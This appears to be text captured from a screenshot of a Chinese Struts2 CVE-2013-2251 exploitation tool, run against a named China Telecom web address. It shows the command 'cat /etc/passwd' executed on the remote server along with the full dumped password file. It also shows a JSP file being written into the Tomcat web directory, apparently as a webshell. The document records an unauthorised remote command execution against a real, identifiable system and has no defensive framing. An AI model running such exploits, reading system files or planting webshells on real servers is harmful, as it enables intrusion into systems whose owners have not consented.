 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org(内部版)
检测地址: http://yn.kandian.189.cn/WsMobile/login_register.do UTF-8 50 写入内容
测试命令: cat /etc/passwd
命令执行 网站目录 写入 测试漏洞 /opt/apache-tomcat-6.0.36/webapps/WsMobile/guige.jsp
-->>cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
cimsrvr:x:499:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin